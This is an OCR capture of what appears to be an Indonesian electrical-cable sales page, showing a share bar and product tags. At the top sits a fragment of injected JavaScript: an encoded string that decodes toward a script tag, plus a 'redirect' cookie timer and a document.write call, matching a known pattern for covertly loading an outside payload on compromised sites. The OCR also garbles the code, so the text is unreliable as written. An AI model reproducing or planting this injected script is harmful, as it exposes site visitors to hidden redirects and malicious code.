
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get
Cookie(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
SHARE THIS
Facebook
Twitter/X
WhatsApp
Pin It
TAGS:
#ANEKA KABEL LISTRIK
#FUNGSI KABEL NYZ
#GROSIR KABEL LISTRIK
#HARGA KABEL LISTRIK
BANDUNG
#HARGA KABEL SNI BANDUNG
#JENIS